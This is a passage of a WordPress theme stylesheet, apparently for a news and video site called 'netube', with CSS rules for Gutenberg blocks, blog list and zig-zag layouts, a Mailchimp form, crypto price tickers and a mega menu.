argin-tb-60{margin-top:60px;margin-bottom:60px}.margin-tb-70{margin-top:70px;margin-bottom:70px}.margin-tb-75{margin-top:75px;margin-bottom:75px}.margin-tb-80{margin-top:80px;margin-bottom:80px}.margin-tb-90{margin-top:90px;margin-bottom:90px}.margin-tb-100{margin-top:100px;margin-bottom:100px}.margin-tb-110{margin-top:110px;margin-bottom:110px}.margin-lr-10{margin-left:10px;margin-right:10px}.margin-lr-20{margin-left:20px;margin-right:20px}.margin-lr-30{margin-left:30px;margin-right:30px}.margin-lr-40{margin-left:40px;margin-right:40px}.margin-lr-50{margin-left:50px;margin-right:50px}.margin-lr-60{margin-left:60px;margin-right:60px}.margin-lr-70{margin-left:70px;margin-right:70px}.margin-lr-75{margin-left:75px;margin-right:75px}.margin-lr-80{margin-left:80px;margin-right:80px}.margin-lr-90{margin-left:90px;margin-right:90px}.margin-lr-100{margin-left:100px;margin-right:100px}.margin-lr-110{margin-left:110px;margin-right:110px}
.padding-right-30{padding-right: 30px;}
.padding-left-50{padding-left: 50px;}
.margin-top-minus-150{margin-top: -150px;}.margin-top-minus-90{margin-top: -90px;}

/*Unit Test*/
table {
    margin: 15px 0;
    width: 100%;
    text-align: center;
}
table.wp-block-table.has-fixed-layout {
    width: auto;
}
table td, table th, .wp-block-table td, .wp-block-table th {
    border: 1px solid #e1e1e1;
    padding: 8px 10px;
}
th {
    text-align: left;
}
ol ul, .entry-content > ul, .comment-text ul, .type-page > ul, .entry-content > ul ul, .comment-text ul ul, .type-page > ul ul {
    list-style: disc;
    margin-left: 15px;
    padding-left: 15px;
}
.comment-meta > ul, .comment-meta > ol {
    margin-bottom: 16px;
}
ul.comments .media-body {
    overflow: auto;
}
.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    margin: 0 0 1.5em;
    padding: 0 1em 0 0;
    width: 33%;
}
.gallery-item a img {
    display: block;
    -webkit-transition: -webkit-filter 0.2s ease-in;
    transition: -webkit-filter 0.2s ease-in;
    transition: filter 0.2s ease-in;
    transition: filter 0.2s ease-in, -webkit-filter 0.2s ease-in;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.gallery-item a:hover img, .gallery-item a:focus img {
    -webkit-filter: opacity(60%);
    filter: opacity(60%);
}
.page-links {
    clear: both;
    float: none;
    padding-top: 10px;
	margin-bottom: 20px;
}
.page .post-comments {
    margin-top: 30px;
}
ul.comments .comment-respond {
    margin-bottom: 30px;
}

/* Extra Styles */
.post-thumb-wrapper .post-meta .category-tag, 
.post-category .category-tag.category-tag-classic {
    position: relative;
}

.most-viewed-post-image .most-viewed-index {
    background-color: #333;
    border-radius: 30% 70% 70% 30% / 30% 30% 70% 70%;
    color: #fff;
    height: 28px;
    left: 0;
    line-height: 23px;
    position: absolute;
    text-align: center;
    top: -12px;
    width: 28px;
	font-size: 11px;
	transition: all 0.4s ease-in-out 0s;
    -moz-transition: all 0.4s ease-in-out 0s;
    -webkit-transition: all 0.4s ease-in-out 0s;
    -o-transition: all 0.4s ease-in-out 0s;
    -ms-transition: all 0.4s ease-in-out 0s;
}
.most-viewed-post-item:hover span.most-viewed-index {
    background: #000;
}
.secondary-menu-area-inner .most-viewed-post-image .most-viewed-index {
    left: 18px;
    top: 3px;
}
.video-poster.post-list-thumb {
    position: relative;
}
.video-poster ul.list-inline {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
	padding: 0 15px;
}
.video-poster ul.list-inline > li {
    display: inline-block;
    vertical-align: middle;
    color: #fff;
}
.player-type-3 ul.video-playlist-slide {
    max-width: 650px;
    margin: 0 auto;
}
.player-type-3 .video-playlist-slider {
	background: #444;
}
ul.slide-nav.list-inline.text-seperate {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 0;
    right: 0;
}
ul.slide-nav.list-inline.text-seperate > li:first-child {
    left: 0;
    position: absolute;
}
ul.slide-nav.list-inline.text-seperate > li:last-child {
    position: absolute;
    right: 0;
}
span.post-promotion {
	position: absolute;
	top: 0;
	left: 0;
	margin: 4px;
	padding: 0 10px;
	background: #333;
	color: #fff;
}
span.post-promotion:after {
    position: absolute;
    content: "";
    height: 100%;
    width: 100%;
    background: #333;
    left: 0;
    right: 0;
    z-index: 0;
	animation: blast-toggle-animate 1.2s ease-in infinite forwards;
}
@keyframes blast-toggle-animate {
	0% {
		transform: scale(0);
		opacity: 0.8; 
	}
	100% {
		transform: scale(2);
		opacity: 0;
	}
}

/* Secondary Wrapper Extra Style */
span.secondary-left-overlay, span.secondary-right-overlay {
    top: 0;
    position: fixed;
    z-index: 9999;
    height: 100%;
    opacity: 0;
    width: 100%;
    visibility: hidden;
    -webkit-transition: all .4s ease-in .8s;
    -o-transition: all .4s ease-in .8s;
    transition: all .4s ease-in .8s;
    background: #000;
}
span.secondary-left-overlay {
	right: 100%;
}
span.secondary-right-overlay {
	left: 100%;
}
.secondary-active span.secondary-left-overlay, .secondary-active span.secondary-right-overlay {
    opacity: .9;
    visibility: visible;
    -webkit-transition: all .8s ease-out 0s;
    -o-transition: all .8s ease-out 0s;
    transition: all .8s ease-out 0s;
    right: 0;
}
.secondary-active span.secondary-left-overlay {
	right: 0;
}
.secondary-active span.secondary-right-overlay {
	left: 0;
} 

/* Gutenberg Styles */
.entry-content .has-huge-font-size, .entry-content .has-larger-font-size {
	font-size: 48px;
	line-height: 1.6;
}
.entry-content .wp-block-video {
    max-width: calc(6 * (100vw / 12) - 28px);
}
.entry-content .wp-block-video video {
    width: 100%;
	max-width: 100%;
}

.entry-content .has-small-font-size,
.entry-content .has-regular-font-size,
.entry-content .has-large-font-size, 
.entry-content .has-regular-font-size, 
.entry-content .has-larger-font-size {
	line-height: 1.6;
}
.page-has-no-sidebar .entry-content > *.alignwide, .page-has-no-sidebar .entry-summary > *.alignwide {
    margin-left: -45px;
    margin-right: -45px;
    clear: both;
}
.entry-content > *.alignwide, .entry-summary > *.alignwide,
.entry-content > *.alignfull, .entry-summary > *.alignfull {
    margin-left: -45px;
    margin-right: -45px;
    width: auto;
    max-width: 110%;
}
.entry-content > *.wp-block-media-text.alignwide {
    margin-left: auto;
    margin-right: auto;
}
.single-post-template article.post .wp-block-cover-text > a {
    color: #fff;
}
.entry-content .wp-block-gallery.alignwide.columns-4 {
    width: 100%;
    margin: 0;
}
.entry-content .wp-block-quote[style*="text-align:right"]:not(.is-large):not(.is-style-large):before, .entry-content .wp-block-quote[style*="text-align: right"]:not(.is-large):not(.is-style-large):before {
    right: -32px;
    left: auto;
}
.single-post-template .has-cyan-bluish-gray-background-color.has-cyan-bluish-gray-background-color blockquote {
    padding: 0;
    border: none;
    margin: 0 auto;
}
.wp-block-image img {
    margin-left: 0;
}
.single-post-template .has-cyan-bluish-gray-background-color.has-cyan-bluish-gray-background-color blockquote:before {
    content: none;
}
@media only screen and (min-width: 768px) {
  .page-has-no-sidebar .entry-content > *.alignwide,
  .page-has-no-sidebar .entry-summary > *.alignwide {
    width: auto;
    max-width: 1000%;
  }
}

.page-has-no-sidebar .entry-content > *.alignfull,
.page-has-no-sidebar .entry-summary > *.alignfull {
  position: relative;
  width: calc( 100% + (2 * 1rem));
  max-width: calc( 100% + (2 * 1rem));
  clear: both;
  padding: 0;
}
.wp-block-text-columns .wp-block-column,
.wp-block-columns .wp-block-column {
    padding: 0 15px;
}

@media only screen and (min-width: 768px) {
  .page-has-no-sidebar .entry-content > *.alignfull,
  .page-has-no-sidebar .entry-summary > *.alignfull {
	margin-left: calc(50% - 50vw);
    margin-right: calc(50% - 50vw);
    width: auto;
    max-width: 1000%;
  }
}

.entry-content > *.alignleft,
.entry-summary > *.alignleft {
  float: left;
  max-width: calc(5 * (100vw / 12));
  margin-top: 0;
  margin-left: 0;
  margin-right: 1rem;
}

@media only screen and (min-width: 768px) {
  .entry-content > *.alignleft,
  .entry-summary > *.alignleft {
    max-width: calc(4 * (100vw / 12));
    margin-right: calc(2 * 1rem);
  }
}

.entry-content > *.alignright,
.entry-summary > *.alignright {
  float: right;
  max-width: calc(5 * (100vw / 12));
  margin-top: 0;
  margin-right: 0;
  margin-left: 1rem;
}

@media only screen and (min-width: 768px) {
  .entry-content > *.alignright,
  .entry-summary > *.alignright {
    max-width: calc(4 * (100vw / 12));
    margin-right: 0;
    margin-left: calc(2 * 1rem);
  }
}

.entry-content > *.aligncenter,
.entry-summary > *.aligncenter {
  margin-left: auto;
  margin-right: auto;
  text-align: center;
}

@media only screen and (min-width: 768px) {
  .entry-content > *.aligncenter,
  .entry-summary > *.aligncenter {
    max-width: calc(8 * (100vw / 12) - 28px);
  }
  .entry-content > figure.aligncenter {
		margin: 0 auto;
	}
}

@media only screen and (min-width: 1168px) {
  .entry-content > *.aligncenter,
  .entry-summary > *.aligncenter,
  .wp-block-image .aligncenter {
    max-width: calc(6 * (100vw / 12) - 28px);
  }
}

@media only screen and (min-width: 768px) {
  .entry-content > *.aligncenter,
  .entry-summary > *.aligncenter {
    margin-left: auto;
    margin-right: auto;
  }
}
.wp-block-file .wp-block-file__button, .wp-block-button:not(.is-style-outline) .wp-block-button__link:not(.has-text-color) {
	color: #fff;
}
.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):hover {
	color: #333;
}
.wp-block-file .wp-block-file__button, .wp-block-button:not(.is-style-outline) .wp-block-button__link:not(.has-background):hover {
	background-color: #333;
}
.editor-block-list__layout .editor-block-list__block .wp-block-file .wp-block-file__button:hover, 
.editor-block-list__layout .editor-block-list__block .wp-block-button:not(.is-style-outline) .wp-block-button__link:active, 
.editor-block-list__layout .editor-block-list__block .wp-block-button:not(.is-style-outline) .wp-block-button__link:focus, 
.editor-block-list__layout .editor-block-list__block .wp-block-button:not(.is-style-outline) .wp-block-button__link:hover {
	background-color: #333;
	color: #fff;
}
figure.wp-block-pullquote {
    border: none;
}
ul.wp-block-gallery {
    padding: 0;
	margin: 0;
}
.wp-block-quote.is-large, .wp-block-quote.is-style-large,
.wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-freeform blockquote,
.wp-block-quote:not(.is-large):not(.is-style-large) {
    padding: 0 0 0 110px;
    margin: 32px 0;
}
.wp-block-quote.is-large cite, .wp-block-quote.is-large footer, .wp-block-quote.is-style-large cite, .wp-block-quote.is-style-large footer {
    font-size: 16px;
}
.wp-block-pullquote:not(.is-style-solid-color) {
    margin-top: 30px;
}
.wp-block-pullquote:not(.is-style-solid-color) blockquote {
    margin: 14px;
}
.wp-block-quote:not(.is-large):not(.is-style-large):before, .wp-block-freeform blockquote:before,
.wp-block-quote.is-large:before, .wp-block-quote.is-style-large:before,
.single-post-template blockquote:before,
blockquote:before {
    content: "";
    font-family: 'themify';
    font-size: 20px;
    content: "\e67f";
    color: #fff;
    font-style: normal;
    position: absolute;
    top: -32px;
    left: -32px;
    right: 0;
    text-align: center;
    width: 60px;
    height: 60px;
    line-height: 56px;
    border-radius: 30% 70% 70% 30%/30% 30% 70% 70%;
}
.wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-freeform blockquote {
    padding: 44px 40px 40px;
    margin: 80px 30px 55px;
    border: double 6px #efefef;
    position: relative;
    color: #676767;
    font-size: 16px;
    background: 0 0;
    font-style: italic;
    line-height: 30px;
}
.wp-block-quote.is-large, .wp-block-quote.is-style-large, blockquote {
	padding: 44px 40px 40px;
    margin: 80px 30px 55px;
    border: double 6px #efefef;
    position: relative;
    color: #111;
    font-size: 16px;
    background: 0 0;
    font-style: italic;
    line-height: 33px;
}
figure.wp-block-pullquote.alignleft blockquote {
	text-align: left;
}
figure.wp-block-pullquote.alignright blockquote {
	text-align: right;
}
figure.wp-block-pullquote.alignfull blockquote {
    background: #fff;
    margin: 35px;
}
.wp-block-pullquote p {
    font-size: 28px;
    line-height: 1.6;
}
.wp-block-embed {
    clear: both;
}
.page-has-no-sidebar .wp-block-embed iframe {
    width: 100%;
}
.wp-block-image .alignleft {
    float: left;
    margin-right: 2em/*!rtl:end:ignore*/;
}
.wp-block-image .alignright {
    float: right;
    margin-left: 2em/*!rtl:end:ignore*/;
	margin-bottom: 30px;
}
.entry-content .wp-block-cover.alignleft, .entry-summary .wp-block-cover.alignleft,
.entry-content .wp-block-cover.alignright, .entry-summary .wp-block-cover.alignright {
    max-width: 305px;
}
.single-post-template article.post a.wp-block-file__button {
	color: #fff;
}
.single-post-template article.post a.wp-block-file__button:hover, .single-post-template article.post a.wp-block-file__button:focus, .single-post-template article.post a.wp-block-file__button:active,
body .wp-block-file a.wp-block-file__button:hover, body .wp-block-file a.wp-block-file__button:focus, body .wp-block-file a.wp-block-file__button:active {
	color: #fff;
	background-color: #333;
	opacity: 1;
}
@media only screen and (max-width: 768px) {
	.page-has-no-sidebar .entry-content > *.alignfull,
	.page-has-no-sidebar .entry-summary > *.alignfull {
		margin-left: -15px;
		margin-right: -15px;
		width: auto;
	}
	.page-has-no-sidebar .entry-content > *.alignwide, .page-has-no-sidebar .entry-summary > *.alignwide {
		margin-left: 0;
		margin-right: 0;
		clear: both;
	}
	.entry-content > .wp-block-button {
		margin: 0;
		max-width: 100%;
	}
}

/*Post List Vice Versa*/
.post.post-list.post-list-vice-versa .post-list-thumb {
    margin-left: 15px;
    margin-right: 0;
}

/*-------------------------------------------
              NEWS TABLE OF CONTENT
---------------------------------------------*/

/**! 01. Mailchimp Shortcode Styles **/
/**! 02. Blog Shortcode Styles **/
/**! 03. News Styles **/
/**! 04. Section Title Shortcode**/

/*--------------------------------------------------------------
 General Styles
--------------------------------------------------------------*/
.modal-backdrop.show {
    z-index: -1;
}
/*dark*/
.entry-title .post-title, .entry-title a, .client-name, .entry-title {
	color:#222;
}
/*light*/
.blog-dark .entry-title a , .services-dark .entry-title {
	color:#fff;
}
/*--------------------------------------------------------------
01.     Mailchimp Shortcode Styles
--------------------------------------------------------------*/
.mailchimp-wrapper .mc-submit-btn > * {
	margin-right: 6px;
}
.mailchimp-wrapper .mc-submit-btn > *:last-child {
	margin-right: 0;
}
form.mc-form input {
    margin-bottom: 15px;
}
form.mc-form input:last-child {
	margin-bottom: 0;
}
.mc-form > :not(.input-group) > .btn {
    border-radius: 4px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	-ms-border-radius: 4px;
	-o-border-radius: 4px;
}
/*--------------------------------------------------------------
02.     Blog Shortcode Styles
--------------------------------------------------------------*/
.blog-wrapper .post-author .author-img {
    display: inline-block;
    margin-right: 5px;
    vertical-align: middle;
	max-width: 20px;
}
.blog-wrapper .blog-inner > div:last-child {
    margin-bottom: 0;
	padding-bottom:15px;
}
.blog-wrapper .owl-carousel div[class^="col-"] {
	padding: 0;
	width: auto;
	max-width: 100%;
}
.blog-wrapper .blog-inner {
    border: 1px solid rgba(0, 0, 0, 0.1);
	margin-bottom:30px;
}
.blog-wrapper .blog-inner > div {
    padding: 0 25px;
    margin-bottom: 15px;
}
.blog-wrapper.blog-style-1 .blog-inner > div {
    padding: 0;
}
.blog-wrapper.blog-dark .blog-inner {
    background: #000000 none repeat scroll 0 0;
    color: #ffffff;
	border: none;
}
.blog-dark .blog-inner a {
    color: #fff;
}
.typo-white .post-title {
    color: #fff;
} 
.blog-dark .entry-title a {
    color: #fff;
}
.blog-wrapper .blog-inner > *:first-child {
    padding-top: 12px;
}
.blog-wrapper .blog-inner > .post-thumb {
    padding-left: 0;
    padding-right: 0;
    padding-top: 0;
}
.blog-wrapper > .row:last-child {
    margin-bottom: 0;
}
.blog-wrapper .read-more:after {
    content: "\e661";
    font-family: 'themify';
    margin: 0 10px;
}
.blog-wrapper .col-lg-12.col-md-12 .blog-inner {
    padding-bottom: 30px;
    border-bottom: 1px solid #eaeaea;
    margin-bottom: 40px;
}
.blog-wrapper > .row:last-child .blog-inner {
    border: 0;
}
/*Blog Style -1 */
.blog-wrapper.blog-style-1 .blog-inner > .post-thumb {
    margin-left: 0;
    margin-right: 0;
}
.blog-wrapper.blog-style-1 .blog-inner {
	border:0;
}
/*dark*/
.blog-wrapper.blog-style-1.blog-dark .blog-inner > div {
    padding: 0 25px;
}
.blog-wrapper.blog-style-1.blog-dark .blog-inner > div:last-child {
	padding-bottom:15px;
}
.blog-wrapper.blog-style-1.blog-dark .blog-inner > div.post-thumb {
	padding:0;
} 
/*Blog Style - 2 */
.blog-style-2 .blog-inner {
    box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.12);
	-webkit-box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.12);
	-moz-box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.12);
	border: none;
}
.blog-wrapper.blog-style-2 {
    padding: 0 5px;
}
.blog-wrapper.blog-style-2 .owl-carousel div[class^="col-"] {
	 padding: 0 10px;
}
/*Blog Style - 3 */
.blog-style-3 .post-thumb {
    border-bottom: 3px solid;
}
/*list style*/
.blog-style-4 .post-thumb > img {
	margin-right:15px;
}
.blog-wrapper.blog-style-4 .col-lg-12.col-md-12 .blog-inner {
    border-bottom: 0;
}
.blog-wrapper.blog-style-4 .blog-inner {
    border: 0;
    padding: 0 0 15px 0;
    margin-bottom: 0px !important;
}
.blog-wrapper.blog-style-4 > .row {
    margin-bottom: 0;
}
.blog-style-4 p {
    font-size: 13px;
    line-height: 26px;
    margin-bottom: 0;
}
.blog-style-4 > .row:last-child .blog-inner {
    border: 0;
}
.blog-style-4 > .row .blog-inner > div {
    padding: 0;
}
.blog-style-4 .media-body > * {
    margin-bottom: 15px;
}
.blog-style-4 .media-body > *:last-child {
    margin-bottom: 0;
}
.blog-style-4 > .row .blog-inner > div {
    padding: 0 0 0;
    background: #fff;
    box-shadow: 0 2px 7px rgba(0,0,0,.15);
}
.blog-style-4 .media-body {
    padding: 20px;
}
/*meta*/
.blog-wrapper .top-meta ul > li:last-child, .blog-wrapper .bottom-meta ul > li:last-child {
 	float: right;
	margin-right:0;	
}
.blog-wrapper .top-meta ul > li:first-child, .blog-wrapper .bottom-meta ul > li:first-child {
	float: left;
}
.blog-wrapper .top-meta ul > li {
    display: inline-block;
	margin-right:15px;
}
.blog-wrapper .top-meta, .blog-wrapper .bottom-meta {
 clear: both;
}
.bottom-meta-list > li {
    display: inline-block;
}
.bottom-meta-list {
    overflow: hidden;
}
/*Category Box*/
.category-box {
    text-align: center;
    background: #fff;
    box-shadow: 0 14px 28px rgba(236, 236, 236, 0.38), 0 10px 10px rgb(243, 243, 243);
}
.category-box-name {
    display: inline-block;
    padding: 15px 30px;
    text-transform: uppercase;
    font-size: 14px;
    letter-spacing: 2px;
	position: relative;
    margin-bottom: 0;
}
.category-box-name:before,
.category-box-name:after {
    content: "";
    position: absolute;
    width: 2px;
    height: 2px;
    padding: 0;
    top: 50%;
    transform: translateY(-50%);
    background: #aaa;
}
.category-box-name:before {
    left: 0;
    right: 0;
}
.category-box-name:after {
    right: 0px;
    left: auto;
}
/*Blog Days*/
.blog-days-items > div {
    margin-bottom: 15px;
}
.blog-days-items > div:last-child {
    margin-bottom: 0;
}
.post-day-title-wrap {
    position: relative;
    text-align: center;
    margin-bottom: 30px;
}
.post-day-wrap .post-count {
    position: absolute;
    right: 15px;
    margin-top: 3px;
    top: -100%;
    left: 0;
    margin: auto;
    display: inline-block;
    width: 76px;
    color: #fff;
    font-size: 12px;
    line-height: 1;
    padding: 6px 0;
    border-radius: 4px;
}
.date-title {
    font-size: 28px;
    line-height: 34px;
}
.blog-days-items {
    margin-bottom: 35px;
}
.blog-days-items:last-child {
    margin-bottom: 0;
}
.blog-days-wrapper .row {
    margin-bottom: 35px;
}
.blog-days-wrapper .post-day-wrap:last-child {
    margin-bottom: 0;
}
.blog-days-wrapper .post-day-wrap {
    margin-bottom: 75px;
    position: relative;
}
.blog-days-items .bottom-meta-list > li, 
.blog-days-items .top-meta-list > li {
    display: inline-block;
    padding-left: 10px;
    padding-right: 10px;
    vertical-align: middle;
    border-right: solid 2px rgba(0, 0, 0, 0.4);
    line-height: 1;
    font-size: 12px;
    text-transform: uppercase;
}
.blog-days-items .bottom-meta-list > li i, 
.blog-days-items .top-meta-list > li i {
    vertical-align: middle;
}
.blog-days-items .bottom-meta-list > li .read-more:hover, 
.blog-days-items .top-meta-list > li .read-more:hover {
    color: #fff;
}
.blog-days-items .bottom-meta-list > li:last-child, 
.blog-days-items .top-meta-list > li:last-child {
    padding-right: 0;
    border-right: 0;
}
.blog-days-items .bottom-meta-list > li:first-child, 
.blog-days-items .top-meta-list > li:first-child {
    padding-left: 0;
}
.blog-days-items .bottom-meta-list > li .read-more,
.blog-days-items .top-meta-list > li .read-more {
    background: transparent;
    color: #000;
    padding: 10px 20px;
    border-radius: 6px;
    display: inline-block;
    margin-top: 20px;
    line-height: 1;
    border: solid 3px #e4e4e4;
    transition: all 0.4s ease-in-out 0s;
    -moz-transition: all 0.4s ease-in-out 0s;
    -webkit-transition: all 0.4s ease-in-out 0s;
    -o-transition: all 0.4s ease-in-out 0s;
    -ms-transition: all 0.4s ease-in-out 0s;
}
.blog-days-items ul.top-meta-list a,
.blog-days-items ul.bottom-meta-list a {
    color: inherit;
}
.blog-days-items ul.top-meta-list .post-category a {
    font-size: 10px;
    padding: 6px 11px 6px;
    line-height: 1;
    letter-spacing: 1px;
    text-transform: uppercase;
    border-radius: 4px;
    color: #fff;
}
.blog-days-items ul.top-meta-list .post-category a:hover {
    color: #fff;
    background: #2d313a;
}
body.netube-days-post-active .vc_section.netube-only-section-visible, body.netube-days-post-active .vc_row.netube-only-section-visible {
    display: block;
}
body.netube-days-post-active .vc_section, body.netube-days-post-active .vc_row {
    display: none;
}
.col-md-20 {
    position: relative;
    width: 100%;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}
@media only screen and (min-width: 768px){
    .col-md-20 {
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%;
    }
}
/*--------------------------------------------------------------
09.     Section Title Shortcode Style
--------------------------------------------------------------*/
.section-title-wrapper .title-separator {
    background-color: #000000;
    display: block;
    height: 2px;
    position: relative;
    width: 45px;
}
.section-title-wrapper.text-center .title-separator {
	margin: 0 auto;
}
.section-title-wrapper.text-left .title-separator {
	margin-right: auto;
}
.section-title-wrapper.text-right .title-separator {
	margin-left: auto;
}
.section-title-wrapper {
    margin-bottom: 50px;
}
.title-separator.separator-img {
	background: transparent;
	height: auto;
	width: auto;
	max-width: 200px;
}
.title-separator.separator-img > img {
	max-height: 50px;
}
.text-left .title-separator.separator-img > img {
    margin-left: 0;
}
.text-right .title-separator.separator-img > img {
    margin-right: 0;
}
.section-title-wrapper .title-wrap > * {
    display: block;
    margin-bottom: 10px;
}
.section-title-wrapper .title-wrap > *:last-child {
    margin-bottom: 0;
}
.section-title-wrapper .title-wrap > .sub-title {
    font-size: 18px;
}
.section-title-wrapper .title-wrap {
    margin-bottom: 30px;
}
.section-title-wrapper.text-center .section-description {
    margin: 0 auto;
	max-width:800px;
}
.section-title-wrapper .section-description a.btn {
    margin-top: 20px;
}
.textshadow .section-title {
    text-shadow:0px 2px 5px rgba(0,0,0,0.5);
}
/*Feature Box*/
.cf-title {
    color: #fff;
}
h5.cf-title {
    text-transform: uppercase;
    letter-spacing: 3px;
    font-weight: 400;
}
.feature-box-btn .btn {
    padding: 10px 25px;
    font-family: "Poppins";
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 13px;
}
h3.cf-title {
    font-size: 30px;
    line-height: 40px;
}
/*RTL*/

/*blog */
.rtl .blog-style-4 .post-thumb > img {
	margin-right:0;
}
.rtl .list-layout .article-inner .post-list-left-part,.rtl .list-layout .article-inner .post-list-right-part {
	float:right;
}
.rtl .list-layout .article-inner .post-list-left-part {
	padding-right:0;
	padding-left:25px;
}
.rtl .blog-zz-list .blog-zz-odd .blog-zz-items {
    right: -60px;
    left: auto;
}
.rtl .blog-zz-list .blog-zz-even .blog-zz-items {
    right: auto;
	left: -60px;
}
/*woo*/
.rtl .woocommerce ul.cart_list li img, .rtl .woocommerce ul.product_list_widget li img {
    float: right;
    margin-right: 0;
    margin-left: 10px;
}
/*intropage */
.portfolio-shadow .portfolio-img {
    box-shadow: 0 16px 24px 2px rgba(0,0,0,0.14), 0 6px 30px 5px rgba(0,0,0,0.12), 0 8px 10px -5px rgba(0,0,0,0.3);
}
.portfolio-shadow .portfolio-wrap {
    padding: 20px;
}
.portfolio-shadow .portfolio-title h4 {
    font-weight: 900;
}
.feature-shadow .feature-box-style-2 {
    box-shadow: 0 0px 60px 0 rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0 0px 60px 0 rgba(0, 0, 0, 0.1);
}
.font-big .counter-value h3 span {
    font-size: 100px;
	line-height: 100px;
}
.font-big .counter-value h3 span:after {
    content: "+";
}
.intro-page .vc_single_image-wrapper img {
    box-shadow: 0 0px 60px 0 rgba(0, 0, 0, 0.1);
	 -webkit-box-shadow: 0 0px 60px 0 rgba(0, 0, 0, 0.1);
    border-radius: 5px;
	-webkit-border-radius: 5px;
}

/* Crypto Shortcode Styles */
.crypto-stat-down {
    color: #f02222;
}
.crypto-stat-up {
    color: #20c52f;
}
.last-hour-stat-text {
    display: block;
    font-size: 11px;
}
ul.crypto-slider > li {
    padding: 0 10px;
    line-height: 40px;
}
.crypto-slider.crypto-dark,
.crypto-slider.crypto-dark h3, .crypto-slider.crypto-dark h5 {
    color: #fff;
}
.crypto-dark .crypto-short-info .crypto-symbol {
    color: #fff;
}
.crypto-slider.crypto-dark {
	background: #333;
}
.crypto-slider.crypto-light,
.crypto-slider.crypto-light h6, .crypto-slider.crypto-light h5 {
    color: #000;
}
.crypto-light {
	background: #fff;
}
.crypto-light .crypto-short-info .crypto-symbol {
    color: #000;
}
/* liScroll styles */
.tickercontainer {
	width: 100%;
	min-height: 40px;
	margin: 0;
	padding: 0;
	overflow: hidden;
	position: fixed;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 9;
}
.tickercontainer .mask {
  position: relative;
  width: 100%;
  overflow: hidden;
}
ul.newsticker {
  position: relative;
  list-style-type: none;
  margin: 0;
  padding: 0;
}
ul.newsticker li {
  float: left;
  margin: 0 10px;
  padding: 0;
}

/* Crypto Widget Styles */
div.btcwdgt-chart .stats,
div.btcwdgt-chart .btcwdgt-header h2,
div.btcwdgt-text-ticker .btcwdgt-edge {
    background: #000000 !important;
}
div.btcwdgt-chart .btcwdgt-header .stats div,
div.btcwdgt-chart .btcwdgt-header h4 {
    color: #fff !important;
}

div .btcwdgt-s-price {
    max-width: 100% !important;
    margin: 0 !important;
    box-shadow: none !important;
}
.vc_row .btcwdgt-headlines.btcwdgt-light {
    box-shadow: none !important;
}
.crypto-short-info > * {
    vertical-align: middle;
    display: inline-block;
}
.crypto-short-info > img {
    margin-left: 0px !important;
    max-width: 20px;
    height: auto !important;
}
.crypto-short-info .crypto-symbol {
    font-size: 14px;
    margin-left: 6px;
    font-weight: bold;
}
.crypto-short-info {
    margin-right: 6px;
}
.crypto-short-info .crypto-usd {
    font-size: 12px;
    margin-left: 8px;
}
.crypto-short-info .crypto-1h-percent {
    color: #67c624;
    margin-left: 6px;
}
.crypto-short-info .crypto-stat-down {
    color: #ff0000;
}
.crypto-short-info .crypto-stat-up,
.crypto-short-info .crypto-stat-down {
	font-size: 12px;
}

/* Blog Zig Zag Styles */
.blog-zz-list .blog-zz-inner > * {
    display: inline-block;
    width: 50%;
    vertical-align: middle;
}
.blog-zz-inner .post-category a, 
.blog-zz-inner .post .post-tags a {
    text-transform: uppercase;
    font-weight: 500;
    color: #fff;
}
.blog-zz-inner .post-category a, 
.blog-zz-inner .post .post-tags a {
    font-size: 13px;
    padding: 5px 15px;
    line-height: 1;
    letter-spacing: 1px;
}
.blog-zz-list .blog-zz-inner {
    margin-bottom: 40px;
}
.blog-wrapper .blog-zz-grid {
    padding: 0;
}
.blog-zz-even .blog-zz-items, .blog-zz-odd .blog-zz-items {
    background: #fff;
    border: solid 0px #fff;
}
.blog-zz-even .blog-zz-items {
    padding: 60px 40px 50px;
	border-bottom: 0;
}
.blog-zz-odd .blog-zz-items {
    padding: 55px 40px 56px;
	border-top: 0;
}
.blog-zz-grid .blog-zz-items-inner .entry-title a {
    position: relative;
    margin-bottom: 23px;
    display: block;
    padding-bottom: 20px;
}
.blog-zz-grid .blog-zz-items-inner .entry-title a:before {
    content: "";
    position: absolute;
    bottom: 0;
    width: 100px;
    height: 2px;
    background: #5f5f5f;
    left: 0;
    right: 0;
    margin: auto;
}
.blog-wrapper.text-center .top-meta ul > li:first-child, 
.blog-wrapper.text-center .bottom-meta ul > li:first-child, 
.blog-wrapper.text-center .top-meta ul > li:last-child, 
.blog-wrapper.text-center .bottom-meta ul > li:last-child {
    float: none;
}
.blog-zz-list .blog-zz-odd .blog-zz-items,
.blog-zz-list .blog-zz-even .blog-zz-items {
    padding: 40px 40px 40px;
    position: relative;
}
.blog-zz-list .blog-zz-odd .blog-zz-items, .blog-zz-list .blog-zz-even .blog-zz-items {
    box-shadow: 0 10px 20px rgba(208, 208, 208, 0.19), 0 6px 6px rgba(230, 230, 230, 0.23);
}
.blog-zz-list .blog-zz-odd .blog-zz-items {
    left: -60px;
}
.blog-zz-list .blog-zz-even .blog-zz-items {
    right: -60px;
}

/**! 03. News Styles **/

/* Mega Menu News Block Styles */
.mega-dropdown-menu .netube-block .post-thumbnail {
 	max-height: inherit;
}
.mega-dropdown-menu .netube-block .news-tabs > li {
    display: block;
}
.mega-dropdown-menu .netube-block {
 display: table;
}
.mega-dropdown-menu .netube-block .news-tabs {
    display: table-cell;
    height: 100%;
    padding-top: 14px;
    position: relative;
    vertical-align: top;
    width: 190px;
    max-width: 190px;
}
.netube-main-menu .mega-dropdown-menu .nav.news-tabs > li > a {
    display: block;
}
.mega-dropdown-menu .netube-block .netube-content {
    padding: 15px 20px 0;
    border: none;
    border-radius: 0;
}
